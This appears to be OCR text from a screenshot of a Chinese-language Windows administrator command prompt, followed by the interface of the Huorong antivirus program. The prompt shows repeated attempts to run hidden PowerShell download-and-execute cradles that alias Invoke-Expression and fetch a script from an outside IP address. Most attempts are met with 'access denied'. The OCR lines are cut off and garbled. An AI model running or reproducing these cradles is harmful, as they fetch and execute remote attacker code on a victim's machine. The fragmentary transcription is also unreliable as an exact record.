 管理员: C:\Windows\system32\cmd.exe - Powershell.exe   Set-Alias liu33 Invoke-Expression;liu33(new-object net.webclient).downloadstring('...
icrosoft Windows [版本 10.0.14393]
c) 2016 Microsoft Corporation。保留所有权利。
:\Users\Administrator>Powershell.exe  -nop -w hidden  Set-Alias liu2 Invoke-Expression;liu2(new-object net.webclient).d
wnloadstring('http://101.43.214.223:80/a')
拒绝访问。
:\Users\Administrator>Powershell.exe  Set-Alias liu2 Invoke-Expression;liu
tp://101.43.214.223:80/a')
拒绝访问。
:\Users\Administrator>Powershell.exe  Set-Alias liu33 Invoke-Expression;li
http://101.43.214.223:80/a')
拒绝访问。
:\Users\Administrator>powershell.exe
拒绝访问。
:\Users\Administrator>Powershell.exe  -nop -w hidden  Set-Alias liu2 Invok
wnloadstring('http://101.43.214.223:80/a')
:\Users\Administrator>
:\Users\Administrator>Powershell.exe  Set-Alias liu33 Invoke-Expression;li
http://101.43.214.223:80/a')
火绒安全
火绒正在保护您的电脑
已保护 1 天
版本：5.0.68.3  病毒库：2022-06-10 17:32
病毒查杀
防护中心
访问控制
安全工具